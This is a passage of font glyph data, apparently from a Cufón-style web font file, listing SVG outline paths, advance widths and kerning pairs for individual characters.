4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575},{"w":440},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41","k":{"\u00ff":240,"\u00f7":132,"\u00f5":92,"\u00f3":82,"\u00f2":78,"\u00eb":140,"\u00df":158,"\u00d7":112,"\u00d5":120,"\u00d3":194,"\u00d2":136,"\u00cb":142,"\u00c7":246,"\u00c6":118,"\u00c4":218,"\u00c0":142}},{"d":"987,-188v0,8,-3,15,-10,22r-14,14v-3,3,-7,6,-11,7v-4,1,-7,2,-10,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-16,-18,-21,-28v-5,-10,-8,-20,-8,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,6,1,10,2v4,1,8,3,11,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31xm516,-188v0,8,-3,15,-10,22r-14,14v-3,3,-6,6,-10,7v-4,1,-8,2,-11,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-17,-18,-22,-28v-5,-10,-7,-20,-7,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,7,1,11,2v4,1,7,3,10,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31","w":1096,"k":{"\u00f7":70,"\u00f3":50,"\u00f2":192,"\u00eb":42,"\u00df":108,"\u00d7":64,"\u00d3":156,"\u00d2":292,"\u00cb":44,"\u00c0":44}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"516,-188v0,8,-3,15,-10,22r-14,14v-3,3,-6,6,-10,7v-4,1,-8,2,-11,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-17,-18,-22,-28v-5,-10,-7,-20,-7,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,7,1,11,2v4,1,7,3,10,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31","w":625},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"217,-737v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-152v0,-10,3,-19,11,-27v8,-8,17,-12,28,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,152r0,0","w":344},{"d":"1229,-559v0,10,-4,18,-11,24v-7,6,-17,9,-28,9r-1049,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-14,-11,-24r0,-16v0,-11,4,-20,11,-27v7,-7,17,-10,28,-10r1049,0v11,0,21,3,28,10v7,7,11,16,11,27r0,16r0,0","w":1331},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"465,-1214v183,-59,278,-89,283,-89v15,0,24,6,28,19r6,16v1,1,2,4,2,8v0,16,-11,27,-32,34r-263,85r116,161v35,49,54,74,56,78v2,4,3,8,3,13v0,9,-6,19,-18,27v-12,8,-20,12,-25,12v-11,0,-22,-8,-33,-23r-162,-223r-115,160v-35,49,-56,74,-61,78v-5,4,-11,6,-17,6v-7,0,-12,-1,-16,-4r-16,-10v-9,-4,-13,-11,-13,-21v0,-5,2,-9,4,-14v2,-5,20,-31,55,-79r118,-161r-195,-63v-55,-17,-85,-29,-91,-35v-6,-6,-9,-13,-9,-21v0,-3,3,-11,8,-24v5,-13,15,-19,28,-19v5,0,100,30,283,89r0,-281v0,-25,10,-37,29,-37r18,0v19,0,29,12,29,37r0,281","w":854},{"d":"719,-1008v-130,-15,-225,-22,-285,-22v-87,0,-146,14,-180,42v-34,28,-51,71,-51,130v0,35,12,68,37,98v25,30,79,69,161,115v134,73,221,123,261,150v40,27,74,58,99,94v25,36,38,79,38,129v0,189,-118,284,-355,284v-59,0,-122,-4,-192,-13v-70,-9,-113,-16,-128,-22v-15,-6,-22,-15,-22,-26r0,-23v0,-19,11,-28,33,-28r12,0v131,21,232,32,302,32v92,0,158,-17,199,-50v41,-33,61,-85,61,-154v0,-42,-15,-78,-44,-108v-29,-30,-87,-69,-173,-116v-127,-69,-210,-116,-248,-141v-38,-25,-69,-55,-94,-91v-25,-36,-37,-79,-37,-130v0,-82,28,-145,83,-188v55,-43,131,-64,230,-64v63,0,131,3,204,9v73,6,114,13,121,21v7,8,11,15,11,23r0,17v0,21,-12,32,-37,32r-6,0","w":901,"k":{"\u2013":172,"\u201d":70,"\u2019":70,"z":32,"y":40,"w":50,"v":30,"t":32,"s":74,"g":64,"f":32,"?":140,":":56,".":56,"-":176,",":62,"!":90}},{"d":"217,-737v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-152v0,-10,3,-19,11,-27v8,-8,17,-12,28,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,152r0,0","w":344},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm217,-217v17,0,25,7,25,22v0,4,-22,66,-68,187v-46,121,-71,188,-76,198v-5,10,-14,15,-28,15r-25,0v-13,0,-20,-7,-20,-21v0,-3,19,-67,58,-190v39,-123,60,-189,65,-198v5,-9,15,-13,30,-13r39,0","w":365},{"d":"616,-1255v0,38,-7,74,-22,107v-15,33,-35,63,-60,88v-25,25,-54,44,-87,59v-33,15,-69,22,-107,22v-38,0,-74,-7,-108,-22v-34,-15,-62,-34,-88,-59v-26,-25,-46,-55,-61,-88v-15,-33,-22,-69,-22,-107v0,-38,7,-73,22,-107v15,-34,35,-63,61,-88v26,-25,54,-45,88,-60v34,-15,70,-22,108,-22v38,0,74,7,107,22v33,15,62,35,87,60v25,25,45,54,60,88v15,34,22,69,22,107xm539,-1255v0,-27,-5,-53,-16,-77v-11,-24,-25,-46,-43,-64v-18,-18,-39,-33,-63,-44v-24,-11,-50,-16,-77,-16v-28,0,-54,5,-78,16v-24,11,-45,26,-63,44v-18,18,-33,40,-43,64v-10,24,-15,50,-15,77v0,27,5,53,16,77v11,24,25,45,43,63v18,18,39,33,63,43v24,10,50,15,77,15v27,0,53,-5,77,-15v24,-10,45,-25,63,-43v18,-18,32,-39,43,-63v11,-24,16,-50,16,-77","w":678},{"d":"1051,-551v0,22,-10,42,-29,59r-365,334v-5,4,-10,7,-15,10v-5,3,-11,5,-17,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,12,1,17,4v5,3,10,6,15,10r365,334v19,19,29,39,29,59xm580,-551v0,22,-10,42,-29,59r-365,334v-5,4,-11,7,-16,10v-5,3,-10,5,-16,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,11,1,16,4v5,3,11,6,16,10r365,334v19,19,29,39,29,59","w":1096},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"\u00f4":60,"\u00f1":66,"\u00ee":66,"\u00eb":188,"\u00e7":64,"\u00e5":72,"\u00e4":244,"\u00e3":46,"\u00e2":32,"\u00e0":46,"\u00df":58,"\u00cb":196,"\u00c4":276,"\u00c0":196,".":576,"-":426,",":582}},{"d":"1073,-403v0,132,-43,235,-128,307v-85,72,-202,108,-351,108v-149,0,-266,-36,-351,-108v-85,-72,-128,-175,-128,-307r0,-62v0,-64,18,-128,55,-191v37,-63,90,-110,158,-141v-67,-24,-118,-65,-156,-123v-38,-58,-57,-123,-57,-194r0,-45v0,-125,43,-218,129,-280v86,-62,203,-93,350,-93v153,0,271,32,354,96v83,64,125,156,125,277r0,45v0,71,-19,136,-57,194v-38,58,-89,99,-156,123v68,31,121,78,158,141v37,63,55,127,55,191r0,62xm977,-1114r0,-45v0,-191,-128,-287,-383,-287v-255,0,-383,96,-383,287r0,45v0,79,26,144,77,194v51,50,125,76,222,76r168,0v97,0,171,-25,222,-76v51,-51,77,-115,77,-194xm977,-403r0,-62v0,-45,-12,-91,-35,-138v-23,-47,-57,-85,-102,-112v-45,-27,-99,-41,-162,-41r-168,0v-96,0,-170,30,-222,90v-52,60,-77,128,-77,201r0,62v0,107,33,189,99,245v66,56,160,84,284,84v124,0,218,-28,284,-84v66,-56,99,-138,99,-245"},{"d":"924,-78v0,9,-3,17,-9,24v-6,7,-12,11,-18,13v-25,8,-53,15,-82,22v-29,7,-59,12,-90,17v-31,5,-61,8,-92,10v-31,2,-59,4,-86,4v-73,0,-136,-11,-187,-32v-51,-21,-94,-49,-127,-86r0,466v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1421v0,-10,4,-19,11,-27v7,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,682v0,103,25,181,76,233v51,52,130,78,238,78v22,0,46,-1,71,-3v25,-2,51,-5,76,-8v25,-3,50,-7,74,-12v24,-5,47,-10,66,-15r0,-955v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,983r0,0","w":1067},{"d":"434,-1280v0,9,-6,14,-18,14r-45,0v-11,0,-18,-2,-23,-8v-8,-8,-8,-9,-22,-26r-220,-263v-5,-5,-8,-11,-8,-16v0,-9,8,-14,23,-14r53,0v11,0,18,3,24,7v6,4,14,12,23,23r205,263v3,3,5,7,6,10v1,3,2,7,2,10","w":676},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"1010,-995v0,11,-4,20,-12,25v-8,5,-18,7,-29,7r-748,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,21xm1010,-586v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-748,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"610,-1507v0,7,-1,11,-2,14r-481,1466v-3,9,-7,19,-11,27v-4,8,-11,12,-22,12r-45,0v-7,0,-12,-2,-15,-6v-3,-4,-5,-11,-5,-18r0,-8v0,-3,1,-5,2,-7r481,-1466v3,-9,7,-19,11,-27v4,-8,11,-12,22,-12r43,0v8,0,14,3,17,8v3,5,5,10,5,17","w":639,"k":{"\/":226,"y":48,"t":40,"g":142,"f":40,"I":30,"F":36,"E":36}},{"d":"573,-1063v0,22,-18,33,-55,33v-90,0,-185,31,-285,94r0,897v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,43v95,-63,190,-94,285,-94v37,0,55,10,55,31r0,16","w":633,"k":{"\u2013":170,"s":50,"q":96,"o":116,"i":42,"g":72,"e":120,"d":124,"c":114,"a":34,"?":192,".":250,"-":174,",":244,"*":102,"!":42}},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1065,-559v0,192,-42,335,-125,429v-83,94,-198,142,-346,142v-153,0,-269,-49,-350,-146v-81,-97,-121,-238,-121,-425r0,-404v0,-191,41,-334,124,-428v83,-94,198,-141,347,-141v153,0,269,48,350,145v81,97,121,238,121,424r0,404xm975,-559r0,-404v0,-159,-32,-280,-97,-363v-65,-83,-159,-124,-284,-124v-125,0,-219,41,-284,124v-65,83,-97,204,-97,363r0,404v0,160,32,282,97,365v65,83,160,124,284,124v124,0,219,-41,284,-124v65,-83,97,-205,97,-365"},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"Z":142,"Y":110,"W":66,"V":86,"T":98,"S":46,"C":54,"A":78}},{"d":"987,-801v0,23,-10,43,-31,60r-544,446v-5,4,-10,7,-16,10v-6,3,-12,4,-17,4v-3,0,-7,0,-11,-1v-4,-1,-7,-4,-10,-7r-14,-14v-7,-7,-10,-14,-10,-23v0,-11,5,-21,16,-30r543,-445r-543,-444v-11,-9,-16,-19,-16,-31v0,-8,3,-15,10,-22r14,-15v3,-3,6,-6,10,-7v4,-1,8,-1,11,-1v5,0,11,1,17,4v6,3,11,6,16,10r544,447v11,8,19,17,24,28v5,11,7,21,7,31"},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u2013":32,"y":82,"x":36,"w":96,"v":84,"t":138,"s":46,"l":94,"k":72,"h":72,"g":56,"f":138,"b":72,"a":94,"?":142,":":66,".":70,"-":36,",":48,"*":132,"!":94}},{"d":"889,-66v0,13,-2,23,-7,30v-5,7,-50,16,-138,29v-88,13,-165,19,-230,19v-131,0,-230,-43,-298,-128v-68,-85,-103,-208,-103,-369r0,-136v0,-326,134,-489,401,-489v95,0,190,10,285,31r0,-404v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1417xm799,-94r0,-910v-89,-17,-184,-26,-285,-26v-107,0,-186,33,-236,98v-50,65,-75,169,-75,311r0,136v0,144,25,250,76,317v51,67,129,100,235,100v81,0,176,-9,285,-26","w":1032,"k":{"\u2013":64,"z":44,"y":52,"w":62,"v":42,"g":82,"a":64,".":88,",":66}},{"w":440},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"\u00eb":124,"\u00df":122,"\u00da":36,"\u00d7":72,"\u00d5":74,"\u00d3":170,"\u00d2":158,"\u00cb":126,"\u00c7":142,"\u00c6":70,"\u00c4":216,"\u00c0":126}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010},{"d":"1200,-1018v0,11,-4,20,-12,26v-8,6,-18,9,-29,9r-213,0r-41,463r213,0v11,0,20,3,26,9v6,6,9,15,9,26r0,6v0,11,-5,20,-13,26v-8,6,-17,9,-28,9r-215,0r-35,405v-1,11,-5,19,-11,27v-6,8,-15,12,-26,12r-18,0v-11,0,-19,-3,-25,-10v-6,-7,-8,-16,-8,-25r0,-4r35,-405r-369,0r-34,405v-1,11,-5,19,-12,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-3,-24,-10v-6,-7,-9,-16,-9,-25r0,-4r35,-405r-211,0v-10,0,-19,-3,-26,-9v-7,-6,-11,-15,-11,-26r0,-6v0,-11,5,-20,14,-26v9,-6,19,-9,29,-9r213,0r41,-463r-213,0v-10,0,-19,-3,-26,-9v-7,-6,-10,-15,-10,-26r0,-8v0,-11,5,-20,14,-26v9,-6,18,-9,29,-9r213,0r36,-422v1,-10,6,-19,13,-27v7,-8,16,-12,26,-12r21,0v9,0,17,3,22,10v5,7,8,16,8,25r0,4r-36,422r368,0r37,-422v1,-10,5,-19,12,-27v7,-8,16,-12,27,-12r18,0v11,0,19,3,24,10v5,7,7,16,7,25r0,4r-37,422r213,0v11,0,19,3,25,9v6,6,10,15,10,26r0,8xm489,-983r-40,463r368,0r41,-463r-369,0","w":1303},{"d":"217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":344},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u2013":198,"u":50,"o":140,"l":72,"k":50,"h":50,"e":146,"c":138,"a":64,"?":118,":":44,".":34,"-":202,"*":128,"!":72}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"553,-524v-27,19,-49,38,-66,56v-17,18,-30,37,-39,58v-9,21,-15,45,-18,72v-3,27,-4,58,-4,94r0,418v0,43,-4,79,-12,108v-8,29,-22,52,-42,69v-20,17,-46,30,-78,37v-32,7,-72,11,-120,11r-94,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-15,-11,-25r0,-17v0,-10,4,-18,11,-24v7,-6,17,-9,28,-9r94,0v34,0,62,-1,83,-5v21,-4,37,-11,49,-21v12,-10,20,-25,24,-43v4,-18,6,-42,6,-72r0,-418v0,-36,2,-69,6,-99v4,-30,12,-58,22,-83v10,-25,23,-48,40,-70v17,-22,38,-43,63,-63v-26,-21,-48,-43,-65,-65v-17,-22,-30,-46,-40,-72v-10,-26,-16,-53,-20,-83v-4,-30,-6,-63,-6,-100r0,-417v0,-30,-2,-54,-6,-72v-4,-18,-12,-34,-24,-44v-12,-10,-28,-16,-49,-20v-21,-4,-49,-6,-83,-6r-94,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r94,0v47,0,86,4,118,11v32,7,58,19,78,37v20,18,34,41,43,70v9,29,13,65,13,108r0,417v0,37,1,69,4,95v3,26,9,50,18,71v9,21,22,41,39,59v17,18,39,37,66,56r0,74r0,0","w":614},{"d":"268,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22","w":348,"k":{"y":98,"w":154,"v":168,"g":56,"Z":56,"Y":290,"W":164,"V":282,"T":324,"S":60,"Q":98,"O":98,"G":98,"C":92}},{"d":"1169,-991v0,74,-15,144,-43,209v-28,65,-66,122,-115,170v-49,48,-106,87,-171,115v-65,28,-135,42,-209,42v-74,0,-143,-14,-209,-42v-66,-28,-123,-67,-172,-115v-49,-48,-88,-105,-116,-170v-28,-65,-42,-135,-42,-209v0,-74,14,-143,42,-209v28,-66,67,-123,116,-172v49,-49,106,-88,172,-116v66,-28,135,-42,209,-42v74,0,144,14,209,42v65,28,122,67,171,116v49,49,87,106,115,172v28,66,43,135,43,209xm1098,-991v0,-65,-12,-125,-36,-182v-24,-57,-58,-107,-100,-149v-42,-42,-92,-76,-149,-100v-57,-24,-117,-36,-182,-36v-65,0,-125,12,-181,36v-56,24,-106,58,-148,100v-42,42,-76,92,-100,149v-24,57,-36,117,-36,182v0,65,12,125,36,181v24,56,58,106,100,148v42,42,